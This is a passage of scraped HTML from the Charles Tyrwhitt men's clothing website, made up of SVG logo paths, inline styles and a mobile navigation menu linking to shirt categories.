<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/eu/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwf43cd903/images/icons-large/cross.svg" />
<span class="d-block blue1">Close</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2893443924 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2893443924 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2893443924 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2893443924 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
class="navigationItem-2893443924 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shirts
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shirts
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7424693971 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7424693971 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7424693971 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7424693971 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-7424693971 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1013509890 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1013509890 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1013509890 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1013509890 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/latest-arrivals/"
       class="navigationLink-1013509890 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Shirts
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7173105409 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7173105409 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7173105409 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7173105409 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7173105409) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7173105409 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1980310769 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1980310769 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1980310769 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1980310769 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-1980310769 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6384134946 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6384134946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6384134946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6384134946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/formal/"
       class="navigationLink-6384134946 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8262899768 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8262899768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8262899768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8262899768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/business-casual/"
       class="navigationLink-8262899768 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Casual Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3692181323 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
